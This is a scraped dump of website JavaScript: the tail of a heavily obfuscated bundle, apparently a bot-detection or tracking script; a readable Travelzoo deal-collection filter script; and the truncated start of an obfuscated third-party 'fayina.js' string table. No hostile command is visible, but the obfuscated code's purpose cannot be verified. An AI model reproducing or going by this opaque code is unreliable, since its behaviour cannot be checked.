*Ow+EL*Ow*Ow+Ow*Ow*Ow,NF=Kf+Ow+Kf*Ow*Ow+Ow*Ow*Ow,dI=df+p6*Ow+df*Ow*Ow+Ow*Ow*Ow,cz=VW+Kf*Ow+EL*Ow*Ow,OY=Yk+EL*Ow+df*Ow*Ow+Ow*Ow*Ow,YP=Yk+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,Sr=EL+p6*Ow+p6*Ow*Ow+Ow*Ow*Ow,ZS=EL+ED*Ow+EL*Ow*Ow,Dk=df+ED*Ow+Aj*Ow*Ow,np=Kf+Ow+p6*Ow*Ow+Ow*Ow*Ow,E9=gw+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,qV=Yk+Aj*Ow+Ow*Ow+Ow*Ow*Ow,Bf=p6+ED*Ow+Aj*Ow*Ow,FA=Kf+Kf*Ow+Mt*Ow*Ow,MV=Aj+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Bn=Aj+Aj*Ow+Ow*Ow,V8=VW+ED*Ow+Aj*Ow*Ow,SA=EL+Mt*Ow+ED*Ow*Ow,Yq=p6+Ow+Yk*Ow*Ow+Ow*Ow*Ow,VA=VW+Yk*Ow+p6*Ow*Ow,Br=Kf+gw*Ow+Ow*Ow+Ow*Ow*Ow,P4=ED+Mt*Ow+Ow*Ow+Ow*Ow*Ow,jd=gw+Ow+Kf*Ow*Ow+Ow*Ow*Ow,DY=df+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,MW=Aj+df*Ow+Mt*Ow*Ow,Vj=ED+gw*Ow+Mt*Ow*Ow,Z6=EL+Ow+Kf*Ow*Ow,NB=Kf+Ow+df*Ow*Ow+Ow*Ow*Ow,z6=Kf+EL*Ow+EL*Ow*Ow,s5=EL+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,wp=EL+Aj*Ow+Ow*Ow+Ow*Ow*Ow,Fw=ED+gw*Ow+EL*Ow*Ow,Ar=Mt+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,MB=VW+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,sr=VW+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,jM=p6+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,mF=VW+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,p3=VW+Mt*Ow,XV=gw+gw*Ow+Ow*Ow+Ow*Ow*Ow,EV=p6+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,vP=Yk+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,W6=p6+Ow+EL*Ow*Ow,Yj=Yk+p6*Ow+Ow*Ow,C=EL+df*Ow+ED*Ow*Ow,zM=gw+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,j3=gw+p6*Ow,G4=Aj+Mt*Ow+Ow*Ow+Ow*Ow*Ow,Uh=EL+EL*Ow+Ow*Ow+Ow*Ow*Ow,Pl=p6+EL*Ow+ED*Ow*Ow,Yp=Yk+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,p9=EL+gw*Ow+df*Ow*Ow+Ow*Ow*Ow,Sn=p6+Ow,C8=df+EL*Ow,gF=EL+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,t4=ED+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,PV=EL+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,bL=gw+df*Ow+Mt*Ow*Ow,X9=Aj+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,hW=ED+gw*Ow+ED*Ow*Ow,p8=EL+Kf*Ow+Kf*Ow*Ow,Gz=gw+Kf*Ow,Nn=Mt+df*Ow+Ow*Ow,Qb=ED+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Rc=VW+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,Mn=EL+Mt*Ow+EL*Ow*Ow,FY=EL+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,PP=p6+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,k4=gw+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,lb=p6+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,d5=Aj+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Fz=Yk+df*Ow+p6*Ow*Ow,m5=Yk+Kf*Ow+df*Ow*Ow+Ow*Ow*Ow,Xc=ED+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,HM=df+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,XW=p6+EL*Ow+p6*Ow*Ow+p6*Ow*Ow*Ow+ED*Ow*Ow*Ow*Ow;}var D8j;function WLj(){var CFl=['Bz','ck','Iw','zz','Hw','Qw','Ft','Cl','VS','Ml','Ak','Uj','D8','Gw','P6','Et','rl','rD','HA','fW','hL','f1','fk','q','c6','Gn','bA','Tw','PS','xn','ES','Gt','T8','jz','U3','Xw','Rn','sl','z8','S6','tt','Fj','qt','Hl','fS','lt','WA','k6','Q3','Wl','Rw','sf','kS','Az','xk','AW','K8','hS','IA','q6','Pw','nW','Pj','nz','Vz','vD','QL','v6','rj','Jt','vl','ff','hw','FW'];WLj=function(){return CFl;};return CFl;}var VB;var JG;function zV(VMl){var ASl=VMl;var Q4l;do{Q4l=ZE(n4l(ASl),mO);ASl=Q4l;}while(XP(Q4l,VMl));return Q4l;}var KHj;var AAj;function hb(Zcl){return WLj()[Zcl];}var MT;function Pp(){var ksl=[]['\x65\x6e\x74\x72\x69\x65\x73']();Pp=function(){return ksl;};return ksl;}var Eh;var HX;var lJj;var W2;var hX;var f6j;function cI(Usl,qql){TI.push(MC);var nsl=function(){};nsl[YB()[W5(B4)].apply(null,[jc,lDj])][SI()[BF(Ds)].apply(null,[B9,Utj])]=Usl;nsl[YB()[W5(B4)].apply(null,[jc,lDj])][bb()[tI(pY)].apply(null,[U4,Njj])]=function(MAl){TI.push(Cm);var RAl;return RAl=this[hI()[Xr(sh)].apply(null,[gD,T5,lDj,AE])]=qql(MAl),TI.pop(),RAl;};nsl[YB()[W5(B4)](jc,lDj)][hI()[Xr(xd)].call(null,tLj,pY,MWj,LB)]=function(){var Hfl;TI.push(ZO);return Hfl=this[hI()[Xr(sh)](Uw,mJ,lDj,nO)]=qql(this[hI()[Xr(sh)].call(null,Uw,TG,lDj,bP)]),TI.pop(),Hfl;};var gYl;return TI.pop(),gYl=new nsl(),gYl;}var wLj;var mw;var hR;var TBj;var wP;var sX;var qDj;function tI(IMl){return Kzj()[IMl];}function N9l(){EL=+ ! +[]+! +[]+! +[],VW=+ ! +[],Kf=! +[]+! +[]+! +[]+! +[],p6=+ ! +[]+! +[]+! +[]+! +[]+! +[],df=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Yk=[+ ! +[]]+[+[]]-+ ! +[],Aj=! +[]+! +[],gw=+[],Ow=[+ ! +[]]+[+[]]-[],ED=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Mt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var BV,xd,rs,Ds,B4,Jb,NV,B9,pY,Mq,AU,DN,ftj,sh,Is,SY,nZ,RV,vh,CV,qM,g4,WF,rF,LC,bP,T5,lF,V4,xY,AE,Wr,YI,RP,DU,TP,jc,Kb,ss,Xm,KT,SM,LB,MF,UZ,DX,fB,kX,rI,z9,Yv,qU,jx,VT,EN,Bv,Yh,Sm,KM,xm,Db,pm,pp,QF,TT,qY,CF,gM,vH,bM,mJ,JH,PB,zb,U4,Zc,Xs,TG,zm,YE,sT,g5,Mm,Gx,jZ,Ch,NZ,g7,dE,km,jC,T0,xR,Mnj,C7,szj,cE,YY,n6j,DG,HU,Xgj,P3j,Pwj,Vx,Tzj,NWj,Vlj,A1j,zLj,mO,V3j,NK,sH,Rnj,lQ,QC,MC,lDj,Utj,Njj,Cm,tLj,MWj,ZO,nO,kp,pZ,gT,rc,bN,Hwj,j2,rDj,fE,Z0,IH,Gtj,mWj,xN,VLj,HJ,qb,Yr,Xlj,Vd,fU,gG,nx,tX,UV,cG,GT,Ytj,vjj,B0,Kc,YT,JZ,kT,AH,K5,QJ,XR,zh,QK,Yx,r6j,JLj,EF,gh,Pm,Vv,rx,Wm,Lm,ZU,bx,M2,tU,cN,Uc,z4,qJ,l5,Gr,IB,Hm,WK,lK,Vwj,cX,CU,nH,XQ,ntj,mv,vJ,Qnj,v6j,J2,f2,Vkj,N7,rN,Ztj,X3j,L3j,LZ,nG,mX,A0,Uv,SO,Rm,PG,BE,AZ,qZ,tZ,sB,IR,SH,PU,OJ,dG,dO,Kwj,Wwj,SN,r0,S3j,QLj,WAj,Tgj,CC,SLj,Hzj,T3j,mnj,SJ,lx,jG,wJ,h9,lU,AX,Tm,F6j,OWj,w2,YJ,Gv,dnj,b1j,F7,x6j,Zjj,wAj,c7,Xd,Em,pT,Hs,ms,HG,KU,lE,fR,tC,VX,P0,QR,VG,DC,UN,q2,LU,YH,gQ,EQ,Unj,VR,wgj,N0,O2,Jwj,X6j,QZ,bgj,LT,D4,tG,PC,ptj,YC,AK,px,tgj,QN,gU,fX,AV,GV,U7,M7,Dgj,v8j,pLj,fN,rH,lv,tR,bG,znj,N3j,zDj,g0,cWj,XH,d6j,gkj,nzj,bv,bV,bC,B2,mH,mM,s2,bAj,vx,Stj,RLj,Lgj,lAj,sU,X8j,jjj,ZC,fO,hLj,tx,GJ,gR,kN,ZV,Dv,PJ,Q0,tH,NC,rWj,KG,GS,cU,jE,jv,rE,OC,P7,zH,YDj,Xwj,qtj,SR,HR,S7,Um,bZ,vv,wT,mK,N2,fkj,wjj,NJ,IP,qR,gZ,MU,lm,gE,PWj,l3j,D5,wX,Y8j,p1j,SU,R1j,S2,nR,jtj,j6j,YO,sd,Vgj,Dlj,x7,WE,EJ,Ewj,UX,bH,cZ,xJ,BO,jO,Szj,CE,qK,TE,MDj,J1j,Fwj,CR,Dm,kK,Y9,dU,WX,hJ,kG,j0,Pv,Twj,DB,D3j,ttj,Fp,t1j,LG,z2,mx,nnj,wC,kd,NT,D6j,Pgj,xU,xx,Nx,GR,pE,KH,Iv,ph,pH,vO,X7,Pzj,BN,xjj,IU,vG,qN,xnj,jnj,Ywj,Bzj,nv,cjj,kY,wtj,mjj,bkj,qT,Iwj,MR,Ylj,VJ,sv,Fx,nJ,WC,YX,q0,pN,OO,T2,jX,V8j,Vjj,sR,dX,kE,QQ,XJ,Akj,E6j,I6j,jK,gX,wR,FWj,GG,F8j,xG,xQ,nQ,n7,RG,kv,Hv,CT,Jh,qO,qjj,s3j,Dkj,Sp,Wp,rv,Mc,IN,V2,gI,HC,bR,VE,EU,Kh,sI,TY,Jtj,Kp,f3j,QH,vT,jzj,Wx,pnj,rnj,G1j,Qwj,gtj,FU,E1j,rK,CQ,qgj,wU,E7,GH,kO,TN,m2,zO,ALj,ZN,bzj,xtj,tT,qlj,KE,mh,Ps,r4,vI,JV,mV,ZF,Us,IO,vU,l0,rO,wO,Wb,Tv,BZ,Xv,NE,qh,HZ,V0,rU,YZ,zC,Q4,Hp,b4,WO,tO,tJ,QT,kC,Zv,wE,cm,VC,D7,xX,dK,X1j,sG,GN,Bx,hZ,O0,TJ,wZ,vR,sZ,Etj,Qh,Pnj,PLj,NR,mN,Z1j,WZ,mLj,wm,WQ,H3j,cC,FQ,l8j,r1j,QWj,ZG,jAj,Vnj,hDj,PDj,wDj,cR,PR,QO,UC,UR,VO,YR,UE,k3j,Okj,RT,Egj,vm,klj,Z2,bJ,EE,fZ,plj,Am,S0,JO,kJ,Jm,Cx,JWj,fC,qWj,p3j,zWj,GLj,DWj,IT,Mzj,TH,K8j,Sx,tb,sQ,tjj,btj,T6j,Rv,p6j,gO,dR,R0,ZX,GI,BJ,cv,V6j,dv,KS,xc,E5,A3j,GE,Qkj,OX,nU,mG,l7,JU,K7,mE,KX,kR,Y0,NX,WT,g8j,hQ,hgj,JC,Flj,mzj,Nh,q8j,Alj,H6j,BH,GDj,gK,hm,LK,TB,jwj,Uzj,Jkj,fv,MO,r7,CH,NG,AO,gx,xv,nN,Np,zzj,gjj,v3j,KWj,G8j,EG,M1j,EDj,VK,UH,dlj,v1j,OE,skj,VZ,YN,bK,ZY,Ed,H2,Q1j,MLj,Xzj,nlj,Z8j,pX,qE,fnj,dC,Nkj,Ox,RU,xkj,RQ,NQ,zQ,Q8j,E3j,fAj,Itj,Ctj,vLj,C2,SZ,JR,BX,Ov,rC,XT,Zh,f7,jLj,XWj,swj,GK,Hnj,kwj,vkj,CDj,qzj,Y7,Y6j,NU,UO,T7,LX,OG,hE,cx,IC,ER,C0,Qx,wv,PT,MN,XZ,OU,gAj,Bjj,sx,QE,kQ,Gkj,Px,DR,lZ,K0,CG,Ltj,TLj,BQ,PQ,E0,SWj,D1j,lzj,m6j,h1j,RDj,x2,SK,ZQ,rm,FE,UJ,Inj,PN,Agj,XX,cDj,Tjj,lG,Ogj,cJ,dH,FO,lT,SG,mlj,Nzj,x8j,k1j,Tnj,ET,gwj,Swj,dDj,Ajj,SDj,zgj,dx,IE,Lnj,Mgj,tzj,HLj,Mlj,pJ,xH,Dx,EX,WG,HH,vE,WJ,tE,z1j,qLj,rT,xlj,QDj,c6j,t6j,TC,EK,Nv,RE,wQ,Tlj,vX,UDj,DJ,sE,Yzj,tQ,vZ,z6j,Cgj,KC,njj,vzj,w8j,NH,f0,AQ,Znj,WDj,Z6j,XLj,Ygj,j3j,HT,Fv,TR,RR,TO,VH,nE,jJ,ltj,XDj,SAj,GU,H1j,IZ,jN,WH,x0,Mv,zT,Xkj,ztj,YQ,d1j,J8j,Om,ZT,AG,sm,dtj,Nnj,HQ,VQ,sK,vnj,HWj,RC,OZ,lR,jDj,s8j,cH,xh,sC,XC,Lx,Enj,HN,hU,qC,Zm,xO,Hkj,Zx,Mjj,Mkj,flj,kzj,Awj,B6j,Bgj,tAj,h3j,fzj,KK,Rzj,kAj,M8j,E2,hC,Ijj,Jzj,TWj,Btj,N8j,Fm,knj,GO,Rlj,Jjj,KLj,VDj,T8j,sgj,Ax,ZWj,KDj,FZ,pK,U8j;var lN;var FG;function xI(MSl){return WLj()[MSl];}function AI(){var f4l=[]['\x65\x6e\x74\x72\x69\x65\x73']();AI=function(){return f4l;};return f4l;}var Klj;function T3(){Wn=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){ct=window;}else if(typeof global!=='undefined'){ct=global;}else{ct=this;}}var wzj;function KF(JPl){return WLj()[JPl];}var Czj;var P2;var cnj;function SI(){var kPl=[]['\x6b\x65\x79\x73']();SI=function(){return kPl;};return kPl;}var EQj;function Kzj(){var hbl=['Cw','bf','wn','J1','TW','mL','LA','S1','K6','cD','Aw','UA','N6','Y6','LS','zj','rA','EA','tl','ln','Bj','Pz','J8','n3','nw','m8','NW','A6','Xf','f8','Qk','TS','Ik','wD','X8','V','I','Dt','XD','M3','cf','Dl','jw','k1','tf','Zt','z3','Wf','wS','Lf','v3','K3','On','gz','hf','k8','vk','Ww','Fn','kk','sS','Iz','IW','KD','Zw','sA','AL','gL','Bw','Jj','fD','Lt','Z8','Lw','SL','Zf','Ln','ZD','Ez','Cn','nS','Nf','WL','q1','X1','F1','f6','Dj','bw','jS','W8','Kz','dA','ww','B1','KW','RW','pA','XA','Cf','N','jk','dD','w3','US','Bl','CD','Wj','sj','PW','jD','M8','A','U8','s6','xA','YW','vS','VD','BL','Ej','P','WD','Of','Lk','dn','d1','g1','dk','bn','mD','xL','Uk','O8','YA','rL','bl','Nl','Oj','gf','Vf','Fl','RA','Ot','T1','I6','Z3','Lz','HS','ZL','E','F6','k3','B','Ut','Gf','bD','Pn','pt','zf','MA','Dw','x3','PD','Cz','Ok','OD','kz','w','Z1','O6','QA','TL','M1','dw','m1','Hf','P3','cL','WS','Un','C1','Qz','Ij','E6','CS','kD','bj','pk','ZA','mA','Jn','Sw','Mf','dS','kt','IL','Tl','l8','qL','g8','At','Zj','gt','X6','xt','x1','sD','tj','r6','SS','m3','b8','pz','DL','J6','Gj','Oz','mk','D1','P1','Tj','s8','Sl','hD','vw','mf','G','w6','mt','RL','tW','zk','SD','G8','IS','Q','El'];Kzj=function(){return hbl;};return hbl;}function Id(){var Gql=new Object();Id=function(){return Gql;};return Gql;}var D9j;var zx;var Wn;function bb(){var Xql=function(){};bb=function(){return Xql;};return Xql;}r8j;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDGM2LZ-
body_size: 1757
content:
/* -- 2026-01-28T00:52:08.9115202Z -- */
/* -- collections.js -- */
!function(t,e,o){"use strict";e.Collections=e.Collections||{};var i={categoryFilterContainer:"",citySelect:"",collectionAll:"",collectionNextChunk:"",dealCountControl:"",dealCountText:"",dealCountValue:"",moreDealsLink:"",orderSelect:""},l=function(){t(i.citySelect).val(e.Collections.Gifts.Filter.LocationId),null===t(i.citySelect).val()&&(t(i.citySelect).val(0),e.Collections.Gifts.Filter.LocationId=0),t(i.orderSelect).val(e.Collections.Gifts.Filter.SortOrder),null!==t(i.orderSelect).val()&&0!==e.Collections.Gifts.Filter.LocationId||(t(i.orderSelect).val(5),e.Collections.Gifts.Filter.SortOrder=5),0===e.Collections.Gifts.Filter.LocationId?t(i.orderSelect).prop("disabled",!0):t(i.orderSelect).prop("disabled",!1),t(i.categoryFilterContainer+" button").each(function(){for(var o=t(this),i=o.data("catids").toString().split(","),l=e.Collections.Gifts.Filter.CategoryIds.split(","),n=!1,s=0;s<i.length;s++)if("-1"!==i[s].toString()&&l.indexOf(i[s].toString())>-1){n=!0;break}n?o.addClass("primary"):o.removeClass("primary")})},n=function(){var t=function(){for(var t=[],e=null,o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<o.length;i++)e=o[i].split("="),t.push(e[0]),t[e[0]]=e[1];return t}().display;history.pushState({CategoryIds:e.Collections.Gifts.Filter.CategoryIds,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},null,"undefined"==typeof t?"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink:"?locationId="+e.Collections.Gifts.Filter.LocationId+"&sortOrder="+e.Collections.Gifts.Filter.SortOrder+"&labelId="+e.Collections.Gifts.Filter.LabelId+"&categoryIds="+e.Collections.Gifts.Filter.CategoryIds+"&hasGiftGuideLink="+e.Collections.Gifts.Filter.HasGiftGuideLink+"&display="+t)};e.Collections.InitCollections=function(o){i=t.extend(i,o),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.CitySelectionChange(o)}),t(i.moreDealsLink).on("click",function(){var o=t(this).data("market");e.Collections.CitySelectionChange(o)})},e.Collections.CitySelectionChange=function(t){var e=window.location.href.split("/"),o=e.indexOf("local-deals")+1;o<e.length?0===e[o+1].indexOf("?")?e.splice(o+1,0,t):e[o+1]=t:e.push(t),window.location=e.join("/")},e.Collections.adjustCollectionContent=function(e){5===e&&(function(){var e=t(".stories-carousel");if(0!==e.length){var o=t("#collection-stories"),i=e.parent();e.detach().appendTo(o),i.remove(),o.next().hasClass("collection-bodycopy")||o.addClass("margin-bottom-30"),o.removeClass("hidden")}}(),function(){var e=t(".collection-bodycopy.hidden");if(0!==e.length){var o=t(".result-list li[data-sid]"),i=[];if(o.length>4)for(var l=3;l<o.length;l+=4){for(var n=t(o[l]).parent().find("li[data-sid]"),s=0;s<n.length;s++)n[s]===o[l]&&s%2==0&&l+1<o.length&&(l+=1);i.push(o[l])}var a=null,r=null,c=null;i.length<e.length?(a=t(document.createDocumentFragment()),e.each(function(e,o){r=t(o).detach().removeClass("hidden"),a.append(r),0===e&&(r=t("#relcol").detach(),0===t(".no-results").length?a.append(r):(a.prepend(r),t("section.seo").addClass("no-results")))}),a.insertAfter(t("#refine-search-container"))):(e.each(function(e,o){a=t(document.createDocumentFragment()),r=t(o).detach().removeClass("hidden"),c=t("<li>").addClass("spancol noflex").append(r),a.append(c),1===e&&(r=t("#relcol").detach(),c=t("<li>").addClass("spancol noflex").append(r),a.append(c)),a.insertAfter(i[e])}),1===e.length&&(r=t("#relcol").detach(),(c=t("<li>").addClass("spancol noflex").append(r)).insertAfter(i[1])))}}())},e.Collections.Gifts=e.Collections.Gifts||{},e.Collections.Gifts.RequestUrl="",e.Collections.Gifts.Filter={CategoryIds:"",GeolocatedLocationId:"",HasGiftGuideLink:"",LabelId:"",LocationId:"",SortOrder:""},e.Collections.Gifts.Init=function(o,s,a){i=t.extend(i,a),e.Collections.Gifts.RequestUrl=o,e.Collections.Gifts.Filter=t.extend(e.Collections.Gifts.Filter,s),t(i.citySelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.LocationId=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.orderSelect).on("change",function(){var o=t(this).val();e.Collections.Gifts.Filter.SortOrder=o,l(),e.Collections.Gifts.LoadCollectionChunk(0),n()}),t(i.categoryFilterContainer+" button").on("click",function(o){"undefined"!=typeof o&&o.preventDefault();var i=t(this);i.hasClass("customLink")&&i.data().href&&(window.location.href=i.data().href),i.hasClass("primary")?e.Collections.Gifts.Filter.CategoryIds=jQuery.grep(e.Collections.Gifts.Filter.CategoryIds.split(","),function(t){for(var e=i.data().catids.toString().split(","),o=!1,l=0;l<e.length;l++)if(t===e[l].toString()){o=!0;break}return!o}).join(","):"-1"!==i.data().catids.toString()&&(e.Collections.Gifts.Filter.CategoryIds.length>0&&(e.Collections.Gifts.Filter.CategoryIds+=","),e.Collections.Gifts.Filter.CategoryIds+=i.data().catids),l(),e.Collections.Gifts.LoadCollectionChunk(0),n()});window.onpopstate=function(t){var o=t.state;e.Collections.Gifts.Filter.LocationId="undefined"==typeof o.LocationId?0:o.LocationId,e.Collections.Gifts.Filter.LabelId="undefined"==typeof o.LabelId?-1:o.LabelId,e.Collections.Gifts.Filter.CategoryIds="undefined"==typeof o.CategoryIds?"":o.CategoryIds,e.Collections.Gifts.Filter.SortOrder="undefined"==typeof o.SortOrder?-1:o.SortOrder,e.Collections.Gifts.Filter.HasGiftGuideLink="undefined"==typeof o.HasGiftGuideLink?-1:o.HasGiftGuideLink,l(),e.Collections.Gifts.LoadCollectionChunk(0)},l(),e.Collections.Gifts.LoadCollectionChunk(0)},e.Collections.Gifts.LoadCollectionChunk=function(o){t.get(e.Collections.Gifts.RequestUrl+o+"/",{CategoryIds:e.Collections.Gifts.Filter.CategoryIds,GeolocatedLocationId:e.Collections.Gifts.Filter.GeolocatedLocationId,HasGiftGuideLink:e.Collections.Gifts.Filter.HasGiftGuideLink,LabelId:e.Collections.Gifts.Filter.LabelId,LocationId:e.Collections.Gifts.Filter.LocationId,SortOrder:e.Collections.Gifts.Filter.SortOrder},function(l){0===o&&t(i.collectionAll).html('<div id="collection-next-chunk"></div>'),t(i.collectionNextChunk).replaceWith(l),0===o&&(t(i.dealCountControl).text(t(i.dealCountValue).val()),t(i.dealCountText).text(1===t(i.dealCountValue).val()?"Deal":"Deals")),e.imageLoader.loadImages(),e.tm.trackImpressions()})}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65418
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7